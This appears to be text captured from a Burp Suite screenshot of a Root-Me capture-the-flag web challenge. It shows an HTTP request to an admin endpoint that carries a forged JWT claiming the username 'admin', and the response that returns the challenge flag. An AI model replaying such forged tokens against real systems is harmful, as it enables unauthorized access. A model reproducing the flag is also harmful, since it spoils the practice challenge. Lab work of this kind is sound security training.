 Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
1 POST /web-serveur/ch60/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.V6Asn4pxklsUczHtrX8W6GaLR7rjrae6W80
sAPE0ySA
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11 Content-Length: 4
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 20 Aug 2024 18:12:41 GMT
4 Content-Type: application/json
5 Content-Length: 68
6 Connection: keep-alive
7
8 {
"result":"Congrats !! Here is your flag : HardcodeYourAlgoBro\n"
}
9